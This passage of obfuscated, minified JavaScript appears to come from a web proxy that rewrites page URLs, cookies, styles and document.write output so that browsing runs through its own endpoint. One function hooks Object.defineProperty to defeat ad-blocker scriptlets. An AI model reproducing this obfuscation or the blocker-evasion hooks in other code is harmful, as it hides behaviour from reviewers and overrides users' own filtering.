Qv=null===(Qk=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0xbe9)))||void 0x0===Qk?void 0x0:Qk[og(0xbbc)](),QH=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0xd9c)),Qf=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,'as');if(QH&&Qs(QH)){const Qa=og(0xc58)===Qv||og(0xfd1)===Qv&&og(0xb66)===Qf?d3['MN'][og(0x361)]:og(0xfd1)===Qv&&og(0xbc0)===Qf?d3['MN'][og(0xb95)]:d3['MN'][og(0x3d6)];dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0xd9c),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':QH,'kind':Qa,'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]}));}}else{if(og(0x932)===Qg){const Ql=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x55a));if(Ql&&Ql[og(0x401)](og(0xd1d))){const Qy=LJ(Ql,QX,QV);dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x55a),Qy);}else Ql&&Qs(Ql)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x55a),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':Ql,'kind':d3['MN'][og(0x96b)],'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]}));const QN=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x1106));if(QN){const QD=(0x0,d3['Wq'])({'protectUrlContext':QX,'url':d0['A'][og(0x1064)]+og(0x77e),'kind':d3['MN'][og(0xb95)],'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]});QN[og(0xc90)](QD)?dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x1106),LR({'_window':QV,'protectUrlContext':QX,'html':QN,'docBaseUrl':Qn})):dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x1106),og(0x785)[og(0xd8e)](Ll,og(0xdb3))[og(0xd8e)](QD,og(0x1e5))[og(0xd8e)]((0x0,LN['x'])()['id'],og(0x936))+LR({'_window':QV,'protectUrlContext':QX,'html':QN,'docBaseUrl':Qn}));}}else{if('a'===Qg){const Qr=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0xd9c));Qr&&Qs(Qr)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0xd9c),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':Qr,'kind':d3['MN'][og(0xc4b)],'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]}));const QM=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0xedc));og(0xe1f)==typeof QM&&QM[og(0xc90)](og(0x5fa))&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0xedc),og(0x2df)[og(0xd8e)](btoa(QM),og(0xdc5)));const Qq=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x1c2));og(0xe1f)!=typeof Qq||(0x0,d3['Gy'])(QX)||(dk['A'][og(0x29a)](QV)[og(0x802)][og(0x687)](QF,og(0x1c2)),dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x5e6)+(0x0,d2['md'])(og(0x1c2)),Qq));}else{if(og(0x115a)===Qg){const QU=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x55a));QU&&Qs(QU)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x55a),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':QU,'kind':d3['MN'][og(0x3d6)],'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]}));const QR=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x3be));QR&&Qs(QR)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x3be),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':QR,'kind':d3['MN'][og(0x3d6)],'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]}));}else{if(og(0x65d)===Qg){const QC=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x55a));QC&&Qs(QC)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x55a),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':QC,'kind':d3['MN'][og(0x3d6)],'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]}));}else{if(og(0x2f5)===Qg){const QJ=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0xa60)),Qh=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0xf7b));QJ&&Qs(QJ)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0xa60),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':QJ,'kind':og(0x508)===Qh?d3['MN'][og(0xc4b)]:d3['MN'][og(0x96b)],'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]})),Qh&&![og(0x508),og(0xe40),og(0x73a),og(0x1017)][og(0xc90)](Qh)&&Qj(Qh)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0xf7b),(0x0,d2['md'])(Qh));}else{if(og(0x974)===Qg||'g'===Qg){const QO=[og(0xffc),og(0xfea),og(0xd46),og(0xad5),og(0x1ee),og(0xc60),og(0x104d),og(0xfa0)];for(const Qm of QO){const QZ=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,Qm);if(QZ){const A0=(0x0,Lw['oY'])({'protectUrlContext':QX,'value':QZ,'baseUrl':Qn,'idFilter':QE,'urlFilter':Qi,'attributeFilter':Qb});dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,Qm,A0);}}const QS=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0xdc3));if(QS&&og(0xe1f)==typeof QS){if(QS[og(0x401)]('#')&&Qj(QS[og(0xa6b)](0x1)))dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0xdc3),'#'+(0x0,d2['md'])(QS[og(0xa6b)](0x1)));else{const A1=new URL(QS,Qn);Qs(A1[og(0xd9c)])&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0xdc3),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':A1,'kind':d3['MN'][og(0x3d6)],'endpoint':d0['A'][og(0x1064)],'baseUrl':Qn}));}}}else{if(og(0x1165)===Qg){const A2=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0xcd9));if(A2&&og(0xe1f)==typeof A2&&Qj(A2)){const A3=(0x0,d2['md'])(A2);dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0xcd9),A3);}}else{if(og(0xb66)===Qg){if(og(0x431)===QF[og(0x71f)](og(0x507))&&!(0x0,d3['Gy'])(QX)){let A4=dk['A'][og(0x29a)](QV)[og(0x807)][og(0x29a)][og(0x687)](QF);A4&&(A4=dk['A'][og(0x29a)](QV)[og(0x751)][og(0x687)](A4,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),dk['A'][og(0x29a)](QV)[og(0x807)][og(0xa7e)][og(0x687)](QF,A4));}!function(A5){const ok=og;let {_window:A6,protectUrlContext:A7,element:A8,baseUrl:A9,idFilter:Ad,urlFilter:AL,attributeFilter:Ax}=A5;if(ok(0xb66)!==A8[ok(0x610)][ok(0xbbc)]())return;const AQ=dk['A'][ok(0x29a)](A6)[ok(0x807)][ok(0x29a)][ok(0x687)](A8);AQ&&dk['A'][ok(0x29a)](A6)[ok(0x807)][ok(0xa7e)][ok(0x687)](A8,(0x0,Lw['dv'])({'protectUrlContext':A7,'stylesheet':AQ,'baseUrl':A9,'idFilter':Ad,'urlFilter':AL,'attributeFilter':Ax}));}({'_window':QV,'protectUrlContext':QX,'element':QF,'baseUrl':Qn,'idFilter':QE,'urlFilter':Qi,'attributeFilter':Qb});}}}}}}}}}}}const QW=dk['A'][og(0x29a)](QV)[og(0xa3c)][og(0x29a)][og(0x687)](QF);for(const A5 of Array[og(0xdaa)](QW))Qj(A5)&&QW[og(0x7e5)](A5,(0x0,d2['md'])(A5));const Qp=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x294));Qp&&Qj(Qp)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x294),(0x0,d2['zp'])(Qp));const QP=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x2c7));QP&&Qj(QP)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x2c7),(0x0,d2['md'])(QP));const Qo=dk['A'][og(0x29a)](QV)[og(0x64a)][og(0x29a)][og(0x687)](QF);Qo&&Qj(Qo)&&dk['A'][og(0x29a)](QV)[og(0x64a)][og(0xa7e)][og(0x687)](QF,(0x0,d2['md'])(Qo));const QY=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x565));QF instanceof QV[og(0x1105)]&&QY&&og(0xe1f)==typeof QY&&QY[og(0xb38)]>0x0&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x565),og(0x460)+QY);const QT=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x24d));QF instanceof QV[og(0x1105)]&&QT&&og(0xe1f)==typeof QT&&QT[og(0xb38)]>0x0&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x24d),og(0x460)+QT);const Qc=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0xb66));if(Qc){const A6=(0x0,Lr['e'])((0x0,Lw['Vd'])({'protectUrlContext':QX,'style':Qc,'baseUrl':Qn,'idFilter':QE,'urlFilter':Qi,'attributeFilter':Qb}));dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0xb66),A6);}const Qw=[og(0x4f2),og(0x843)];for(const A7 of Qw){if(!Qj(A7))continue;const A8=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,A7);A8&&(dk['A'][og(0x29a)](QV)[og(0x802)][og(0x687)](QF,A7),dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,(0x0,d2['md'])(A7),A8));}if(QF instanceof QV[og(0x1105)]){const A9=dk['A'][og(0x29a)](QV)[og(0xcf7)][og(0x29a)][og(0x687)](QF),Ad=Object[og(0x872)](A9);for(const AL of Ad){const Ax=dv(AL);QI(og(0x5e6)+Ax)&&(A9[(0x0,d2['md'])(Ax)]=A9[AL],delete A9[AL]);}}if(QF instanceof QV[og(0x788)]){for(let AQ=0x0;AQ<QF[og(0xef1)][og(0xf54)][og(0xb38)];AQ++)LC({'_window':QV,'protectUrlContext':QX,'node':QF[og(0xef1)][og(0xf54)][AQ],'baseUrl':Qn,'idFilter':QE,'urlFilter':Qi,'attributeFilter':Qb});}}({'protectUrlContext':Q8,'node':Q9,'baseUrl':Qd,'_window':Q7,'idFilter':QL,'urlFilter':Qx,'attributeFilter':QQ}),Q9[oI(0xf54)][oI(0xbbb)](QA=>{LC({'protectUrlContext':Q8,'node':QA,'baseUrl':Qd,'_window':Q7,'idFilter':QL,'urlFilter':Qx,'attributeFilter':QQ});}));}const LJ=function(Q6,Q7){const oW=pG;let Q8=arguments[oW(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Q6||!Q6[oW(0x401)](oW(0xd1d)))return Q6;const Q9=decodeURIComponent(Q6[oW(0xa6b)](0xf));if(!Q9[oW(0xc90)](d0['A'][oW(0x1064)])){const Qd=oW(0x785)[oW(0xd8e)](Ll,oW(0xdb3))[oW(0xd8e)]((0x0,d3['Wq'])({'protectUrlContext':Q7,'url':d0['A'][oW(0x1064)]+oW(0x77e),'kind':d3['MN'][oW(0xb95)],'baseUrl':dk['A'][oW(0x29a)](Q8)[oW(0x2fb)][oW(0x29a)][oW(0xdf7)](Q8[oW(0xcc2)]),'endpoint':d0['A'][oW(0x1064)]}),oW(0x1e5))[oW(0xd8e)]((0x0,LN['x'])()['id'],oW(0x936))+LR({'_window':Q8,'protectUrlContext':Q7,'html':Q9});return oW(0xd1d)+encodeURIComponent(Qd);}return Q6;};var Lh=x(0x15ef),LO=x(0x10e2),LS=x(0x9ea);class Lm{static[pG(0x29a)](Q6,Q7){const op=pG;let Q8=Lm[op(0x4a6)][op(0x29a)](Q7);return Q8||(Q8=function(Q9,Qd){return new Proxy(Qd,{'get':function(QL,Qx,QQ){const oP=a2L;if(oP(0x63c)===Qx)return function(QX,QF,Qn,QV){const oe=oP;var QE;const Qi=[QX];return void 0x0===Qn?Qi[oe(0x9e5)]('*'):Qi[oe(0x9e5)]('*',Qn),(null!=QV?QV:Q9)[oe(0x69b)](oe(0x7b1))[oe(0x687)](null!==(QE=this[oe(0xade)])&&void 0x0!==QE?QE:this,...Qi);};const QA=Qd[Qx];return[oP(0xbc3),oP(0x94c),oP(0x49f),oP(0x10b5),oP(0x47e),oP(0x940),oP(0xc98),oP(0x9ad),oP(0x979),oP(0x816),oP(0x5aa),oP(0xd4d),oP(0x71a),oP(0x102a),oP(0xa54),oP(0x66a),oP(0xb43),oP(0x85d),oP(0x490),oP(0x1d3),oP(0xe64),oP(0x693),oP(0xa79),oP(0x77f),oP(0x8d4),oP(0xc45),oP(0x333),oP(0x94a),oP(0x570)][oP(0xc90)](Qx)&&oP(0xffd)==typeof QA?QA[oP(0xb81)](QL):QA;}});}(Q6,Q7),Lm[op(0x4a6)][op(0xa7e)](Q7,Q8)),Q8;}}(0x0,dH['A'])(Lm,pG(0x4a6),new Map());var LZ=x(0x385);function x0(Q6){const oo=pG,Q7=new TextEncoder()[oo(0x7eb)](Q6);let Q8='';for(const Q9 of Q7)Q8+=String[oo(0x8de)](Q9);return btoa(Q8);}function x1(Q6,Q7,Q8){return Q9=>{const oY=a2L;var Qd;const QL=oY(0x91c)==typeof(null==Q9?void 0x0:Q9[oY(0x525)])?Q9[oY(0x525)]:!(null==Q9||null===(Qd=Q9[oY(0x525)])||void 0x0===Qd||!Qd[oY(0xac0)]),Qx=oY(0x91c)==typeof Q8?Q8:!(null==Q8||!Q8[oY(0xac0)]);return Q9[oY(0x1128)]===Q6&&QL===Qx&&Q7===Q9[oY(0xd64)];};}const x2=Q6=>{const oT=pG;if(Q6[oT(0xf8f)])return;Q6[oT(0xf8f)]=!0x0;const Q7=Q6[oT(0x4b0)][oT(0x770)],Q8=Q6[oT(0x4b0)][oT(0x243)],Q9=()=>{const oc=oT,Qd=new Error()[oc(0x21f)];return!(!Qd||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[oc(0x24c)](Qd));};Q6[oT(0x4b0)][oT(0x770)]=function(){const ow=oT;return Q9()?arguments[ow(0xb38)]<=0x0?void 0x0:arguments[0x0]:Q7(...arguments);},Q6[oT(0x4b0)][oT(0x243)]=function(){const oK=oT;return Q9()?arguments[oK(0xb38)]<=0x0?void 0x0:arguments[0x0]:Q8(...arguments);};};function x3(Q6,Q7){const oz=pG;Q7[oz(0x73b)]||Q7[oz(0x4df)]||(Q7[oz(0x73b)]=!0x0,Q7[oz(0xf8f)]||d7['A'][oz(0x710)](oz(0x370)),dk['A'][oz(0x10c3)](Q7),x6(Q6,Q7),x4(Q7[oz(0xcc2)]));}const x4=Q6=>{const ou=pG;Q6[ou(0xfa4)]=[],Q6[ou(0xbc3)](ou(0x601),()=>null);};function x5(Q6){const oB=pG;let Q7=!0x0,Q8='';try{Q8=Q6[oB(0x1001)][oB(0xd9c)];}catch(Q9){Q7=!0x1;}return Q7;}const x6=(Q6,Q7)=>{const oG=pG;{const QF=Q7[oG(0x10ff)][oG(0x100a)][oG(0x5f9)],Qn=Q7[oG(0x4b0)][oG(0xb3b)](Q7[oG(0x10ff)][oG(0x100a)],oG(0x5f9));QF&&Qn&&Qn[oG(0x1f4)]&&Qn[oG(0x422)]&&dk['A'][oG(0x29a)](Q7)[oG(0xd68)][oG(0x687)](QF)[oG(0xc90)](oG(0xa1b))&&Q7[oG(0x4b0)][oG(0x770)](Q7[oG(0x10ff)][oG(0x100a)],oG(0x5f9),{'get':function(){}});}x9(Q7,oG(0x69b),oG(0xf13),function(){const ov=oG;if(this[ov(0x408)])return ov(0xb61)[ov(0xd8e)](this[ov(0x92c)],ov(0x75f));for(var QV=arguments[ov(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];return dk['A'][ov(0x29a)](Q7)[ov(0xd68)][ov(0x687)](this,...QE);}),xd(Q7,oG(0xa9d),oG(0xe60),{'get':function(){const oH=oG;for(var QV=arguments[oH(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][oH(0x29a)](Q7)[oH(0xad1)][oH(0x29a)][oH(0x687)](this,...QE);return Qb?(0x0,Lw['QS'])(Qb):Qb;},'set':function(QV){const of=oG;for(var QE=arguments[of(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][of(0x29a)](Q7)[of(0xad1)][of(0xa7e)][of(0x687)](this,of(0xe1f)==typeof QV?(0x0,Lw['Vd'])({'protectUrlContext':Q6,'style':QV,...Qi}):QV),QV;}}),x9(Q7,oG(0xa9d),oG(0x4f5),function(QV){const oa=oG;if(this[oa(0x766)])return this[QV];for(var QE=arguments[oa(0xb38)],Qi=new Array(QE>0x1?QE-0x1:0x0),Qb=0x1;Qb<QE;Qb++)Qi[Qb-0x1]=arguments[Qb];return dk['A'][oa(0x29a)](Q7)[oa(0x9c9)][oa(0x687)](this,QV,...Qi);}),x9(Q7,oG(0xa9d),oG(0x3f1),function(QV,QE){const ol=oG;if(this[ol(0x766)])return this[QV]=QE;for(var Qi=arguments[ol(0xb38)],Qb=new Array(Qi>0x2?Qi-0x2:0x0),Qj=0x2;Qj<Qi;Qj++)Qb[Qj-0x2]=arguments[Qj];dk['A'][ol(0x29a)](Q7)[ol(0xfb2)][ol(0x687)](this,QV,ol(0xe1f)==typeof QE?(0x0,Lw['oY'])({'protectUrlContext':Q6,'value':QE}):QE,...Qb);}),x9(Q7,oG(0xea8),oG(0x59e),function(QV,QE){const oN=oG;return dk['A'][oN(0x29a)](Q7)[oN(0x10d3)][oN(0x687)](this,(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':QV}),QE);}),x9(Q7,oG(0xea8),oG(0x54e),function(QV){const oy=oG,QE=(0x0,Lw['dv'])({'protectUrlContext':Q6,'stylesheet':QV});return dk['A'][oy(0x29a)](Q7)[oy(0x665)][oy(0x687)](this,QE);}),xd(Q7,oG(0xf2b),oG(0x3fc),{'get':function(){const oD=oG;for(var QV=arguments[oD(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const Qb=dk['A'][oD(0x29a)](Q7)[oD(0xb0a)][oD(0x29a)][oD(0x687)](this,...QE);return Qb?Qb[oD(0x78b)](';')[oD(0x115b)](Qj=>Qj[oD(0x6cd)]())[oD(0x115b)](Qj=>{const or=oD,Qs=Qj[or(0xb12)]('=');return[Qj[or(0x385)](0x0,Qs),Qj[or(0x385)](Qs+0x1)];})[oD(0x115b)](Qj=>{const oM=oD;let [Qs,QI]=Qj;if((0x0,d2['_'])(Qs)){const [Qg,Qk,QW]=(0x0,d2['ks'])(Qs)[oM(0x78b)](';');if(QW)return[QW,QI];}return[Qs,QI];})[oD(0x115b)](Qj=>{const oq=oD;let [Qs,QI]=Qj;return''[oq(0xd8e)](Qs,'=')[oq(0xd8e)](QI);})[oD(0x329)](';\x20'):Qb;},'set':function(QV){const ot=oG,QE=xA(Q7)||new URL(Q7[ot(0x1001)][ot(0xd9c)]);for(var Qi=arguments[ot(0xb38)],Qb=new Array(Qi>0x1?Qi-0x1:0x0),Qj=0x1;Qj<Qi;Qj++)Qb[Qj-0x1]=arguments[Qj];const Qs=dk['A'][ot(0x29a)](Q7)[ot(0xb0a)][ot(0x29a)][ot(0x687)](this,...Qb),QI=Qs?Qs[ot(0x78b)](';')[ot(0x115b)](Qp=>Qp[ot(0x6cd)]())[ot(0x115b)](Qp=>{const oU=ot,QP=Qp[oU(0xb12)]('=');return[Qp[oU(0x385)](0x0,QP),Qp[oU(0x385)](QP+0x1)];})[ot(0xad5)](Qp=>{let [QP,Qo]=Qp;return(0x0,d2['_'])(QP);})[ot(0x115b)](Qp=>{const oR=ot;let [QP,Qo]=Qp;return[QP,Qo,...(0x0,d2['ks'])(QP)[oR(0x78b)](';')];})[ot(0x115b)](Qp=>{let [QP,Qo,QY,QT,Qc]=Qp;return{'key':QP,'value':Qo,'domain':QY,'path':QT,'name':Qc};}):[],Qg=(Qp=>(0x0,LO[ot(0x3c2)])(Qp,{'decodeValues':!0x1}))(QV);if(void 0x0===Qg[ot(0x6ce)]&&(Qg[ot(0x6ce)]=Q7[ot(0xa27)][ot(0xe5e)]),Qk=(Qk=Qg[ot(0x6ce)])[ot(0x401)]('.')?Qk[ot(0xa6b)](0x1):Qk,QE[ot(0xe5e)]===Q6[ot(0x2d4)]&&(!Qk||QE[ot(0xe5e)][ot(0x5da)](Qk)))return dk['A'][ot(0x29a)](Q7)[ot(0xb0a)][ot(0xa7e)][ot(0x687)](this,QV,...Qb);var Qk;const QW=function(Qp,QP,Qo,QY,QT){const oC=ot,Qc=new URL((0x0,d3['EW'])(QP[oC(0x1001)][oC(0xd9c)])?(0x0,d3['sH'])(QP[oC(0x1001)][oC(0xd9c)])[oC(0xfac)]:QP[oC(0x1001)][oC(0xd9c)]);if(!QT[oC(0xfb9)]){if('/'===Qc[oC(0x844)])QT[oC(0xfb9)]='/';else{const Qw=Qc[oC(0x844)][oC(0x78b)]('/')[oC(0xa6b)](0x0,-0x1)[oC(0x329)]('/');QT[oC(0xfb9)]=Qw||'/';}}return QT[oC(0x6ce)]||(QT[oC(0x6ce)]=Qc[oC(0xe5e)]),QT[oC(0x6ce)][oC(0x401)]('.')||(QT[oC(0x6ce)]='.'+QT[oC(0x6ce)]),((QK,Qz,Qu,QB,QG)=>{const oJ=oC,Qv=Qu[oJ(0xe78)](Qa=>Qa[oJ(0x92c)]===QB[oJ(0x92c)]&&Qa[oJ(0x6ce)]===QB[oJ(0x6ce)]&&Qa[oJ(0xfb9)]===QB[oJ(0xfb9)]),QH=Qv?Qv[oJ(0x8a4)]:(0x0,d2['md'])(''[oJ(0xd8e)](QB[oJ(0x6ce)],';')[oJ(0xd8e)](QB[oJ(0xfb9)],';')[oJ(0xd8e)](QB[oJ(0x92c)]),(0x0,LS['$o'])()),Qf={'httpOnly':QB[oJ(0x1dd)],'maxAge':QB[oJ(0x609)],'encode':Qa=>Qa};return Qf[oJ(0xfb9)]=function(Qa,Ql){const oh=oJ,QN=(0x0,d3['rI'])(Ql,Qa[oh(0x2d4)]);if('v7'===Qa[oh(0x86a)])return'/'[oh(0xd8e)](d3['lv'],'/')[oh(0xd8e)](Qa[oh(0x2d4)],'/')[oh(0xd8e)]((0x0,LY['Y_'])(Qa[oh(0x8a7)]),'/')[oh(0xd8e)](QN);if('v8'===Qa[oh(0x86a)])return'/'[oh(0xd8e)](d3['ep'],'/')[oh(0xd8e)](Qa[oh(0x2d4)],'/')[oh(0xd8e)]((0x0,LY['Y_'])(Qa[oh(0x8a7)]),'/')[oh(0xd8e)](QN);if('v9'===Qa[oh(0x86a)])return'/'[oh(0xd8e)](d3['ZM'],'/')[oh(0xd8e)](Qa[oh(0x2d4)],'/')[oh(0xd8e)](QN);if(oh(0xeff)===Qa[oh(0x86a)])return'/'[oh(0xd8e)](d3['Ph'],'/')[oh(0xd8e)](Qa[oh(0x2d4)],'/')[oh(0xd8e)](QN);if(oh(0xb1d)===Qa[oh(0x86a)])return'/'[oh(0xd8e)](d3['g3'],'/')[oh(0xd8e)](Qa[oh(0x2d4)],'/')[oh(0xd8e)](QN);if(oh(0x551)===Qa[oh(0x86a)])return'/'[oh(0xd8e)](d3['qF'],'/')[oh(0xd8e)](Qa[oh(0x2d4)],'/')[oh(0xd8e)](QN);throw new Error(oh(0x458)[oh(0xd8e)](Qa));}(QK,QB[oJ(0x6ce)]),Qf[oJ(0x6ce)]=new URL((0x0,d5['aV'])(Qz))[oJ(0xe5e)],QG&&(Qf[oJ(0xd6a)]=QG),Qf[oJ(0x1140)]=!0x0,Qf[oJ(0x25c)]=oJ(0xa2a),QB[oJ(0x3c3)]&&!isNaN(QB[oJ(0x3c3)][oJ(0x4ab)]())&&(Qf[oJ(0x3c3)]=QB[oJ(0x3c3)]),(0x0,Lh['l'])(QH,QB[oJ(0xa4f)],Qf);})(Qp,Qo,QY,QT);}(Q6,Q7,d0['A'][ot(0x1064)],QI,Qg);return dk['A'][ot(0x29a)](Q7)[ot(0xb0a)][ot(0xa7e)][ot(0x687)](this,QW,...Qb);}}),x9(Q7,oG(0xf2b),oG(0xc72),function(QV){const oO=oG;return dk['A'][oO(0x29a)](Q7)[oO(0xf21)][oO(0x687)](this,(0x0,d2['md'])(QV));}),x9(Q7,oG(0xcc2),oG(0xc72),function(QV){const oS=oG;return oS(0xe1f)!=typeof QV&&(QV=Q7[oS(0x41a)](QV)),dk['A'][oS(0x29a)](Q7)[oS(0x26b)][oS(0x687)](this,(0x0,d2['md'])(QV));}),x9(Q7,oG(0xf2b),oG(0xb6b),function(QV){const om=oG;return dk['A'][om(0x29a)](Q7)[om(0xba1)][om(0x687)](this,(0x0,d2['md'])(QV));}),x9(Q7,oG(0xf2b),oG(0x33b),function(QV){const oZ=oG;return QV=(0x0,LZ['w4'])(QV),dk['A'][oZ(0x29a)](Q7)[oZ(0xe18)][oZ(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':QV}));},QV=>QV),x9(Q7,oG(0xf2b),oG(0x79b),function(QV){const Y0=oG;return QV=(0x0,LZ['w4'])(QV),dk['A'][Y0(0x29a)](Q7)[Y0(0x604)][Y0(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':QV}));},QV=>QV),x9(Q7,oG(0xf2b),oG(0xca8),function(QV){const Y1=oG;let QE=QV[Y1(0xf13)]();if(0x0===QE[Y1(0xb38)])return dk['A'][Y1(0x29a)](Q7)[Y1(0xa6f)][Y1(0x687)](this,'');const Qi=/import\(['"](http.+?)['"]\)/g;QE[Y1(0x8b8)](Qi)&&(QE=QE[Y1(0x5eb)](Qi,(Qs,QI)=>{const Y2=Y1,Qg=(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QI,'kind':d3['MN'][Y2(0xb95)],'baseUrl':dk['A'][Y2(0x29a)](Q7)[Y2(0x2fb)][Y2(0x29a)][Y2(0xdf7)](Q7[Y2(0xcc2)]),'endpoint':d0['A'][Y2(0x1064)]});return Y2(0x760)[Y2(0xd8e)](Qg,'\x27)');}));let Qb=LR({'_window':Q7,'protectUrlContext':Q6,'html':QE,'docBaseUrl':dk['A'][Y1(0x29a)](Q7)[Y1(0x2fb)][Y1(0x29a)][Y1(0xdf7)](this)})||QE;if(QE[Y1(0xc90)](Y1(0x6f3))&&QE[Y1(0xc90)](Y1(0x8c5))&&!QE[Y1(0xc90)](Y1(0x8f8))&&Qb[Y1(0xc90)](Y1(0x8f8))&&(Qb=Qb[Y1(0xa6b)](0x0,Qb[Y1(0x790)](Y1(0x8f8)))),!QE[Y1(0xc90)]('\x0a')&&QE[Y1(0x401)](Y1(0x10eb))&&QE[Y1(0x78b)]('<')[Y1(0xb38)]-0x1==0x1&&!QE[Y1(0xc90)](Y1(0x3b6))&&Qb[Y1(0x5da)](Y1(0x3b6))&&(Qb=Qb[Y1(0xa6b)](0x0,Qb[Y1(0x790)](Y1(0x3b6)))),QE[Y1(0x401)](Y1(0xa15))&&QE[Y1(0x5da)](Y1(0xe3f))){const Qs=Y1(0x271)[Y1(0xd8e)]((0x0,d2['md'])(Y1(0x86d)),'\x22>');Qb=Qb[Y1(0xa6b)](0x0,Qb[Y1(0x790)](Qs)+Qs[Y1(0xb38)]);}const Qj=dk['A'][Y1(0x29a)](Q7)[Y1(0xa6f)][Y1(0x687)](this,Qb);return this[Y1(0x8c3)]&&(x4(Q7[Y1(0xcc2)]),Ln(this[Y1(0x8c3)]),LP(this[Y1(0x8c3)]),df[Y1(0x986)](this[Y1(0x8c3)]),Q7[Y1(0xf9c)]&&Q7[Y1(0xf9c)]()),Qj;}),x9(Q7,oG(0xf2b),oG(0x5ab),function(QV){const Y3=oG;return this[Y3(0xca8)](QV+'\x0a');}),x9(Q7,oG(0xa38),oG(0xc72),function(QV){const Y4=oG;return dk['A'][Y4(0x29a)](Q7)[Y4(0x56a)][Y4(0x687)](this,(0x0,d2['md'])(QV));}),x9(Q7,oG(0xa38),oG(0x33b),function(QV){const Y5=oG;return QV=(0x0,LZ['w4'])(QV),dk['A'][Y5(0x29a)](Q7)[Y5(0x8cc)][Y5(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':QV}));},QV=>QV),x9(Q7,oG(0xa38),oG(0x79b),function(QV){const Y6=oG;return QV=(0x0,LZ['w4'])(QV),dk['A'][Y6(0x29a)](Q7)[Y6(0xf39)][Y6(0x687)](this,(0x0,Lw['Qw'])({'protectUrlContext':Q6,'selector':QV}));},QV=>QV),x9(Q7,oG(0xfab),oG(0x6bb),function(QV,QE){const Y7=oG;return 